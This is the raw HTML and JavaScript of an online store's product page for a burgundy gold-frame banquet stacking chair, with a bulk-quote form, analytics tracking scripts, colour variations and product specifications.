            <div class="amcform-popup">
                <button class="amcform-button -clear -with-icon -close-popup" data-amcform-js="close">
                    <i class="amcform-icon -cross"></i>
                </button>
            
            <form class="rendered-form amform-form amform-content default" id="amform-form-31" data-amform-id="31" action="https://www.huskyseating.com/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

                <input name="form_key" type="hidden" value="ltn5bW00WYXPpTjy" />
                <input name="form_id" type="hidden" value="31" />
                <input name="is_survey" type="hidden" value="0" />
                <div class="amform-form-fieldset fieldset">
                    <div class="insert-container fields"></div>
                                                                            </div>
            </form>

                        </div>
        </div>
        <button data-amform-show="31" class="amform-show-popup amcform-button -default">
            Click Here for a FAST Bulk Quote        </button>
    </div>

<script type="text/javascript">
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function($, googleMapLoader) {
        function renderForm() {
            var renderedFormContainer = $('#amform-form-31 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                31,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"item\",\"entity_id\":\"\",\"label\":\"Item\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"quantity\",\"entity_id\":\"\",\"label\":\"Quantity \",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"zipcode\",\"entity_id\":\"\",\"label\":\"Delivery Zip Code\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"name\",\"entity_id\":\"\",\"label\":\"Name\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"phone\",\"entity_id\":\"\",\"label\":\"Phone\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"comments\",\"entity_id\":\"\",\"label\":\"Additional comments\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":[]}]]","src_image_progress":"https:\/\/www.huskyseating.com\/static\/version1769235722\/frontend\/Ayasoftware\/luma_seating\/en_US\/Amasty_Customform\/images\/loading.gif","ajax_submit":1,"pageTitles":"[\"\"]","submitButtonTitle":"Submit","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function() {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams': {"urlSession":"https:\/\/www.huskyseating.com\/amasty_customform\/form\/sessiondata\/","formId":31,"productId":"1383"}                        });
                        renderedForm.trigger('contentUpdated');
                        //$('div[role="tabpanel"]').removeClass("fields");
                        $('.amcform-page-wrap').removeClass("fields");
                        $("#amform-form-31").find("input").each(function() {
                            let inputVal = this.value;
                            if (inputVal != '' && this.type == 'checkbox' && $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').length && $('input[value="' + inputVal + '"]').length) {
                                if ($('input[value="' + inputVal + '"]').is(':checked')) {
                                    $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').show();
                                } else {
                                    $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').hide();
                                }
                                $(document).on('change', 'input[value="' + inputVal + '"]', function() {
                                    if ($('input[value="' + inputVal + '"]').is(':checked')) {
                                        $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').show();
                                    } else {
                                        $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').hide();
                                    }
                                });
                            }
                        });
                        // page url
                        var pageUrl = window.location.href;
                        $('.page_url').val(pageUrl);
                        var domain = (new URL(pageUrl));
                        // add webid
                        var data = $.getJSON(window.location.origin + '/econfig/ajax/WebId', function(data) {
                            var webId = data.id; //sha256(data.ip).slice(0,6).toUpperCase();
                            // check if class exists. 
                            if ($('.webid-custom-forms').length !== 0) {
                                $('.webid-custom-forms').val(webId);
                            }
                        });
                    }
                    $(".amcform-button").click(function() {
                        setTimeout(function() {
                            $('.amcform-popup-block').toggleClass("zindexfix");
                            if ($('.amcform-popup-block').hasClass('zindexfix')) {
                                $('.block-search').attr('style', 'z-index: 1 !important');
                                $('.logo').attr('style', 'z-index: 1 !important');
                                $('.nav-toggle').attr('style', 'z-index: 1 !important');
                                $('.minicart-wrapper').attr('style', 'z-index: 1 !important');
                            } else {
                                $('.block-search').attr('style', 'z-index: 4 !important');
                                $('.logo').attr('style', 'z-index: 5 !important');
                                $('.nav-toggle').attr('style', 'z-index: 14 !important');
                                $('.minicart-wrapper').attr('style', 'z-index: 9 !important');
                            }
                        }, 5);
                    });
                    $(document).on('amcform-init-multipage', function(e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');
                        if ($form.length) {
                            $form.amFormFill({
                                'formParams': {"urlSession":"https:\/\/www.huskyseating.com\/amasty_customform\/form\/sessiondata\/","formId":31,"productId":"1383"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>

<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var form = document.getElementById('amform-form-31');
        form.addEventListener('submit', function(event) {
            event.preventDefault();
            var formId = form.getAttribute('data-amform-id');
            // Get form data
            var formData = new FormData(form);
            var formDataObject = {};
            formData.forEach(function(value, key) {
                formDataObject[key] = value;
            });
            var dataLayer = window.dataLayer || [];
            // Push form submission event to dataLayer
            dataLayer.push({
                'event': 'formSubmission',
                'formId': formId,
                'formData': formDataObject
            });
        });
    });
</script>

<style>
    .field-google-client-id {
        display: none;
    }

    .amform-form .am-customform-depend {
        display: block;
    }
</style>   <script type="text/javascript">
    require([
    'jquery',
    'mage/validation'
], function ($) {

    $(document).ready(function () {
        setTimeout(function () {
            // Error fixed: $defaultItemEscaped was defined outside the scope of where it was first used
            var $defaultItemEscaped = "31477\u0020\u002D\u0020HUSKY\u0020Seating\u00AE\u0020500\u0020LB\u0020Commercial\u0020Fabric\u0020Banquet\u0020Stacking\u0020Chair\u0020with\u0020All\u0020Gold\u0020Frame\u002DBurgundy";
            $('#amform-form-31 input[name="item"]').val($defaultItemEscaped);
            var $form = $('#amform-form-31');
            $form.find('.control input:not([type="number"]), .control select, .control textarea')
                .each(function () {
                    this.style.setProperty('max-width', '100%', 'important');
                });
        }, 300);
    });

    var interval = setInterval(function () {
        var $fieldset = $('.amcform-popup');
        if ($fieldset.length) {
            clearInterval(interval);
            var customHtml = `
                 <p style="text-align: center;"><span style="font-size: medium;">Are you buying more than one item?&nbsp; A custom quote is the way to go!&nbsp; We can offer volume discounts on most items starting at just a few units.&nbsp; Simply submit the form below, or give us a call for your FAST personalized quote.</span></p>
                <div style="padding: 5px; border: 3px dashed #ccc; margin: 10px; text-align: center; color: #125156;">
                    <p><span style="font-size: x-large;"><strong>Speak to a Commercial Furniture Expert:</strong></span></p>
                    <p><span style="font-size: x-large;"><strong>1-800-571-2699<br /></strong></span></p>
                    <div style="text-align: center; word-break: break-all;"><span style="font-size: medium;">9am-5pm ET</span></div>
                    <div style="text-align: center; word-break: break-all;"><span style="font-size: medium;">Monday - Friday<br /></span></div>
                </div>
                <div style="padding: 5px; border: 3px dashed #ccc; margin: 10px; text-align: center; color: #125156;"><span style="font-size: x-large;"><strong>OR - Submit This Quick Form!<br /></strong></span></div>

            `;

            // Insert as the first child of amform-form-fieldset
            $fieldset.prepend(customHtml);
        }
    }, 200);

    $(document).on('submit', '#amform-form-31', function (event) {
        var dataForm = $(this);

        // Validate before pushing to dataLayer
        if (dataForm.validation('isValid')) {

            // 1. Get price
            const specialPriceElement = document.querySelector('[data-price-type="finalPrice"]');
            const specialPriceText = specialPriceElement
                // Fixed: Check if 'specialPriceElement' is not null before calling getAttribute
                ? specialPriceElement.getAttribute('data-price-amount')
                : '0';

            // Fixed: ensure parsing is done correctly
            const specialPrice = parseFloat(specialPriceText || '0').toFixed(2);

            // 2. Collect form data
            var formData = new FormData(this);
            var formDataObject = {};
            formData.forEach(function(value, key) {
                formDataObject[key] = value;
            });

            // Added check for quantity to prevent calculation errors if it's missing or non-numeric
            var quantity = parseFloat(formDataObject['quantity']) || 1;
            var calculatedValue = (parseFloat(specialPrice) * quantity * 0.295).toFixed(2);


            // 3. Push to dataLayer
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'bulkFormSubmission',
                // Fixed: The 'id' field is typically not submitted as a form field unless explicitly added.
                // Using 'amform-form-31' which is the form's ID, if it's what was intended.
                'formId': dataForm.attr('id'),
                'formData': formDataObject,
                // Fixed: use the calculated value and ensure specialPrice is a number for multiplication
                'value': calculatedValue,
                'currency': 'USD'
            });
            console.log('bulkFormSubmission event pushed to dataLayer:', {
                'event': 'bulkFormSubmission',
                // Fixed: using the form's ID
                'formId': dataForm.attr('id'),
                'formData': formDataObject,
                // Fixed: use the calculated value
                'value': calculatedValue,
                'currency': 'USD'
            });
            //event.preventDefault(); // Original logic was commented out, leaving it as-is
        } else {
            // Form invalid → let Magento show errors
            event.preventDefault();
        }
    });
});
</script>
</div>	<!-- <div class="variations custom_variations">Shop by <//?php echo ucwords(implode(", ", $shopBy)); ?></div> -->
	<div class="box-grid">
		
								<span title="Burgundy">
					<div class="variation-wrapper-grid selected">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/7/a/7af747234e726e213cc89579364d1fe16c0d61aad97c3137dec92a8353483210.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Burgundy
													</div>
					</div>
				</span>
		
								<span title="Burgundy Version 2">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy-version-2">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/1/5/15c16e4bad4f85703cc489db05c93439167009bd4351fe983973de0026d6e156.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Burgundy Version 2
													</div>
					</div>
				</span>
		
								<span title="Navy Blue">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-navy-blue">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/e/7/e7d0c899ef51d98ad3ec7e5f4075725c666877b5b95273e9754923acf44af16e.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Navy Blue
													</div>
					</div>
				</span>
		
								<span title="Beige">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-beige">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/4/b/4b05e54dbbc543cd2a14452eb8698aee29d5e67f47a9da414d0d5cd0cb6d2cd1.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Beige
													</div>
					</div>
				</span>
			</div>






<style>
	.vertical-align {
		display: flex !important;
		align-items: center;
	}

	.box-dropdown {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.nobr {
		white-space: nowrap;
	}

	.variation-image-list {
		display: none;
	}

	.variations {
		margin-bottom: 0;
		    color: #3B3B3B;
		font-size: 16px;
	}

	.variation-image {
		max-width: 60px;
		margin: auto;
	}

	.variation-wrapper-grid {
		display: inline-block;
		border: 1px solid #dadddd;
		margin-bottom: 3px;
	}

	.variation-wrapper-list {
		display: block;
		padding: 3px;
		border: none;
		/*1px solid #dadddd;*/
		margin-bottom: 3px;
		margin: auto;
	}

	.variation-title-list {
		font-size: .9em;
		text-align: left;
		color: gray;
		margin-left: 5px;
		display: inline-block;
		line-height: 25px;
	}

	.variation-title-grid {
		font-size: .8em;
		text-align: center;
		color: gray;
	}

	.whitebg-list.selected,
	.darkbg-list.selected {
		border: 2px solid #0276FD;
	}

	/*
	.whitebg-list {
		background: #fff;
	}
	*/

	.configuration-header {
		font-size: .9em;
		font-weight: bold;
	}

	.darkbg-list {
		background: #dbdbdb;
	}

	.whitebg-grid {
		background: #fff;
		display: inline-block;
		text-align: center;
	}

	.darkbg-grid {
		background: #dbdbdb;
		display: inline-block;
		text-align: center;
	}

	.redButton {
		background: #c70700;
		color: #fff;
		text-shadow: 0 2px 0 #000;
		font-weight: normal;
		text-decoration: none;
		border: 1px solid #b20600;
		padding: 7px 0;
		border-radius: 6px;
		text-align: center;
	}

	.btn-view-list {
		width: 75px;
		display: inline-block;
		margin-left: 10px;
	}

	.box-list {
		background: #f8f8f8;
		border: 1px solid #d3d3d3;
		border-radius: 6px;
		width: 100%;
	}

	.variation-wrapper-list.selected,
	.variation-wrapper-grid.selected {
		border: 2px solid #0276FD;
		margin: auto;
	}

	

	.box-grid {
		margin-bottom: 10px;
	}










	.custom_box-dropdown .variation-option-list {
		display: flex;
		gap: 10px;
		    flex-wrap: wrap;
			    padding-bottom: 10px;
	}


	.box-dropdown {
		margin: 10px 0 0;
		position: relative;
		width: 100%;
		border: 1px solid #DBDBDF;
		    border-bottom: 0;
    /* padding-bottom: 10px; */
	}

	.custom_box-dropdown .dropdown-header {
		display: flex;
		justify-content: space-between;
		align-items: center;
		cursor: pointer;
		background: #fff;
		/* border: 1px solid #ccc; */
		border-radius: 6px;
		padding: 15px 10px;
		font-weight: 600;
		font-size: 18px;
		color: #1a2a3a;
		/* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05); */
	}

	.custom_box-dropdown .dropdown-label svg {
		margin-right: 8px;
		vertical-align: middle;
	}

	.custom_box-dropdown .dropdown-arrow {
		font-size: 24px;
		color: #1a2a3a;
	}

	.custom_box-dropdown .variation-options {
		    margin: 5px 10px 0;
		display: none;
	}

		.column.main .product-info-main 	.custom_box-dropdown  .variation-btn {
		display: flex;
		width: auto;
		background: #fff;
		border: 1px solid #ddd;
		border-radius: 0;
		padding: 15px;
		font-size: 16px;
		margin-bottom: 6px;
		cursor: pointer;
		text-align: center;
		transition: all 0.2s ease;
		color: #3d3d3d;
		font-weight: 600;
		background: transparent;
	}

		.column.main .product-info-main .custom_box-dropdown .variation-btn:hover {
		border-color: #27445C;
		background: #f7f9fc;
	}

	.column.main .product-info-main  .custom_box-dropdown .variation-btn.active {
		border: 1px solid #27445C;
		background: #eef5ff;
	}

	

	.dropdown-label {
		display: flex;
		gap: 10px;
		align-items: center;
	}



</style>
<div class="product-add-form">
    <form data-product-sku="31477"
          action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY29tbWVyY2lhbC1mYWJyaWMtYmFucXVldC1zdGFja2luZy1jaGFpci13aXRoLWFsbC1nb2xkLWZyYW1lLWJ1cmd1bmR5/product/1383/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1383" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1383" />
        <input name="form_key" type="hidden" value="ltn5bW00WYXPpTjy" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            



        </div>
    </div>
</div>

<script type="text/x-magento-init">
{
    "#product_addtocart_form": {
        "Magento_Catalog/product/view/validation": {
            "bindSubmit": true,
            "radioCheckboxClosest": ".nested"
        }
    }
}
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1383]": {
            "priceBox": {
                "priceConfig":  {"productId":"1383","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":4,"price":64.99,"basePrice":64.99}]}            }
        }
    }
</script>
</div><div class="custom__media"><div class="product media">

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    

    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.huskyseating.com/media/catalog/product/cache/01773d7e6dfc35831bce716b65132fbb/7/a-1383-270878/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg"
    />
    <meta itemprop="image" content="https://www.huskyseating.com/media/catalog/product/cache/01773d7e6dfc35831bce716b65132fbb/7/a-1383-270878/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg" >
</div>
 
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 560        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/7\/a-1383-270878\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","caption":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/1\/1-1383-270879\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/1\/1-1383-270879\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/1\/1-1383-270879\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","caption":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/4\/a-1383-270880\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/4\/a-1383-270880\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/4\/a-1383-270880\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","caption":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/8\/c-1383-270881\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/8\/c-1383-270881\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/8\/c-1383-270881\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","caption":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/1\/2-1383-270882\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/1\/2-1383-270882\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/1\/2-1383-270882\/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg","caption":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "88",
                                            "thumbheight": 110,
                                                                                    "height": 560,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                                    "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require(['jquery','domReady!'],function($){
    $('.loading-mask-off').hide();
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
</div></div></div><div class="mostViewed">
<style>
@media screen and (min-width: 768px){
.product-item-name > a {
    text-decoration: none;
    font-size: 1.4rem;
}
}
.item_special_price {
    color: red;
    font-weight: bold;
}

.block-title {margin: 0 !important}
.product-item-photo .product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 150px !important;
}
li.item.product.product-item .product-image-wrapper {
    padding-bottom: 0 !important;
    height: 200px;
    min-height: initial !important;
}
.product-item-photo .product-image-wrapper {
    padding-bottom: 0 !important;
    min-height: initial !important;
    height: 150px;
}
.product-item-photo .product-image-wrapper .product-image-photo {
    max-height: 100%;
}

#amrelated-block-1 {
    clear: left;
}

.product.info.detailed {
clear: left !important;
margin-bottom: 10px;
width: auto !important;
display: block;
}
/** 
.product.data.items > .item.content {
    margin-top: 70px;
}

.product.data.items > .item.title {
    margin-top: 30px;
    padding: 0;
}
*/
.page-main {
    max-width: 1640px;
    margin-top: 26px;
    margin-bottom: 15px;
}

.widget {
     clear: left !important;
}

#amrelated-block-1 {
    margin-bottom: 20px;
}
.product.info.detailed {
    margin: 0 -10px;
}
@media only screen and (max-width:767px) {
    
    .product.info.detailed {
        margin: 0;
    }
}
.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img 
{
    width: auto !important; 
    background-color: green;
} 
</style>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://www.huskyseating.com/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://www.huskyseating.com/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div><div class="custom-product-detailed">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="promoshippingtime"><p><span style="color: #659118;"><strong><img src="/media/promos/checkmark.png" alt="" width="18" height="24" />Ships in 3 to 4 Business Days</strong></span></p></div>
<div class="promowarranty">
        
        <p><strong><span style="color: #f26122;"><span style="font-size: small;">Warranty:</span> &nbsp;</span></strong><span style="color: #f26122;"><span style="color: #000000;">
        Limited Lifetime Warranty on Frame -&nbsp;Handled by Husky Seating&nbsp;</span></span><span style="font-size: x-small;"><a href="/product-warranty" target="_blank">Learn More</a></span></p>
</div>





<div class= "content-box">
	
	
	
	
	
	
</div>

<h3><b>Full Specifications</b></h3>
<div class="product attribute description">
    <div class="value"><p>Pick from a variety of colors and patterns! &nbsp;This stacking banquet chair features beautiful fabric upholstery accented by an all gold frame. &nbsp;Underneath the eccentric gold finish lies a 16 gauge commercial steel frame built to hold even the heaviest loads. &nbsp;It is reinforced by two supportive crossbars, ensuring maximum stability.</p>
<p>Keep your guests comfortable with a thickly padded, 2.5" cushioned seat. &nbsp;An elegant crown back design will add class and style to your establishment, and a top quality construction ensures that it will hold up in high traffic environments. &nbsp;The frame of this stacking chair is backed by a lifetime warranty to ensure quality.</p>
<br>
<li>Stacking Banquet Chair</li>
<li>Crown Back with Carry Handle</li>
<li>Stacks 14 High for Easy Storage</li>
<li>16 Gauge Commercial Steel Frame with Dual Support Bars</li>
<li>Accenting Gold Frame</li>
<li>Commercial Fabric Upholstery - Pick From a Variety of Colors &amp; Patterns</li>
<li>Extra Thick, 2.5" Seat Cushion</li>
<li>Plastic Bump Guards &amp; Protective Floor Glides</li>
<li>CA117 Fire Retardant</li>
<li>Fully Assembled</li>
<li>Shipping Weight:&nbsp;18 lbs.</li>
<li>Seat Size:&nbsp;15.5''W x 16''D</li>
<li>Back Size:&nbsp;15.5''W x 19''H</li>
<li>Seat Height:&nbsp;18.25''H</li>
<li>Overall Width:&nbsp;17.25''W</li>
<li>Overall Depth:&nbsp;20.25''D</li>
